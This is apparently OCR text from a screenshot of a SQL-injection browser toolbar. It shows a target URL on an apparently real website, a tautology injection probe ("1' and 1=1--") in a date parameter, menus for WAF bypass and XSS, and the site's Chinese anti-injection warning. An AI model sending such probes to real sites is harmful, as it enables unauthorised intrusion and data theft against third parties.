 SQL BASICS▾ UNION BASED▾ ERROR / DOUBLE QUERY▾ WAF BYPASS▾ ENCODING▾ ENCRYPTION▾ OTHER▾ XSS▾
oad URL
http://www.888777111.cn//website/websitelayout8/cjlinelist/cjlinelistpageinfo?Days=0&EndDateTime=&gid=1422247514970&GroupId=0&LineClass=0&pageIndex=1
plit URL
Type=0&type=3&StartDateTime=1' and 1=1--
Execute
Post data Referrer Base64 0xHEX %URL BASE64
防注入程序提示您，请勿提交非法字符！
确定